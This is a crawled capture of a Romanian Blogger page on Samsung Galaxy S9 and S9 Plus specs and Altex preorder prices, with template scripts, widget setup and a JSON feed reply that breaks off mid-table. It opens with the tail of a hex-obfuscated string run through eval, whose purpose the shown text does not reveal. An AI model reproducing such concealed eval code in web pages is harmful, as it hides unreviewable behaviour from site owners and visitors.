37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Rhj1JYs4E5mxLTiMMdmRmTYmNfw:1763336671527';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/8608320424811743576/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '8608320424811743576', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s72-c/galaxy+s9.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif', 'pageName': 'Specificatii Samsung Galaxy S9', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: Specificatii Samsung Galaxy S9', 'metaDescription': 'Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul Galaxy S8, in principal la partea de camera si la procesor. Pretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Specificatii Samsung Galaxy S9', 'description': 'Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, Galaxy S9 Plus. Telefonul vine cu cateva spicificatii diferite fata de de predecesorul Galaxy S8, in principal la partea de camera si la procesor. Pretul de precomanda al telefonului Samsung Galaxy S9 in magazinul Altex este de...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif', 'url': 'https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8608320424811743576}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/203287980-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY4jrSkTeA00SajyvCzUmTCg0P-9ww:1763336671527', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T0acgZH977JaDZ7pcw-YHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763336673087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://note8pret.robloguri.info/feeds/posts/default/-/Samsung%20Galaxy%20S9%20Plus?alt=json-in-script&max-results=4&callback=jQuery111007856228047614084_1763336668857&_=1763336668858
body_size: 13032
content:
// API callback
jQuery111007856228047614084_1763336668857({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-162364862256060164"},"updated":{"$t":"2024-12-19T05:17:22.952+02:00"},"category":[{"term":"Categoria Preturi Note 8 Magazine"},{"term":"Categoria Reduceri Pret Note 8 Altex"},{"term":"Categoria Reduceri Pret Note 8 Flanco"},{"term":"Categoria Reduceri Pret Note 8 Quickmobile"},{"term":"Samsung Galaxy S9 Plus"},{"term":"Categoria Compara Pret Note 8"},{"term":"Categoria Galaxy modele J A si S"},{"term":"Categoria Note 8 Review Specificatii"},{"term":"Categoria Pret Note 8 Vodafone Orange Telekom"},{"term":"Categoria Samsung Note modele vechi"},{"term":"Cel.ro"},{"term":"Marketonline"},{"term":"Arsis"},{"term":"Black Friday"},{"term":"Categoria Pret Reduceri Galaxy S8 Plus"},{"term":"Categoria Reduceri Pret Note 8 Evomag"},{"term":"Categoria Reduceri Pret Note 8 Germanos"},{"term":"Categoria Reduceri Pret Note 8 PC Garage"}],"title":{"type":"text","$t":"Samsung Galaxy Note 8 preț"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/-\/Samsung+Galaxy+S9+Plus?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/search\/label\/Samsung%20Galaxy%20S9%20Plus"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-162364862256060164.post-6265145850195895286"},"published":{"$t":"2018-03-02T16:29:00.002+02:00"},"updated":{"$t":"2018-03-02T16:29:13.167+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung Galaxy S9 Plus"}],"title":{"type":"text","$t":"Pret si Specificatii Samsung Galaxy S9 Plus"},"content":{"type":"html","$t":"Pe 25 februarie, impreuna cu \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2018\/03\/specificatii-samsung-galaxy-s9.html\" target=\"_blank\"\u003EGalaxy S9\u003C\/a\u003E, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4\/s1600\/Samsung+Galaxy+S9+si+S9+Plus.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"252\" data-original-width=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4\/s1600\/Samsung+Galaxy+S9+si+S9+Plus.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMemoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB. Urmatoarea diferta o gasim la baterie, care la S9 Plus este de 3500mAh fata de 3000mAh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCea mai mare diferenta este la camera principala. Daca la Galaxy S9 gasim o camera de 12 MP si apertura in doua trepte: f\/1.5 si 2.4, la Samsung Galaxy S9 Plus gasim aceiasi camera plus o a doua tot de 12 MP, dar cu o apertura fixa de f\/2.4 care ii permite senzorului sa primeasca mai multa lumita si ajuta si la realizarea efectului bochem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelefonul Samsung Galaxy S9 Plus poate fi deja precomandat de la Altex, care se asteapta sa-l primeasca in stoc pe 16 martie 2018. Pretul pentru modelul cu memorie interna de 64GB este de 4.399 de lei, iar pentru modelul cu 256GB, pretul este de 4.799 de lei.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/ads.tradeads.eu\/Link\/Click?adsx=0xJcyqv5icUetqz1y0VZXg==\u0026amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9\" rel=\"nofollow\" target=\"_blank\"\u003EPrecomanda Galaxy S9 Plus de la Altex\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESpecificatii complete\u0026nbsp;Samsung Galaxy S9 Plus\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; display: block; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; max-height: 28px; overflow: hidden; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; display: table; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\n\u003Ctr class=\"tr-hover\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"15\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ERETEA\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 3px 10px; top: 0px; transition: all 0.15s ease-out; vertical-align: top; width: 110px;\"\u003ETehnologie\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 3px 10px; position: relative; top: 0px; transition: all 0.15s ease-out; vertical-align: middle; z-index: 1;\"\u003EGSM \/ HSPA \/ LTE\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"2\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELANSARE\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EAnuntat\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"year\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EFebruarie 2018\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; 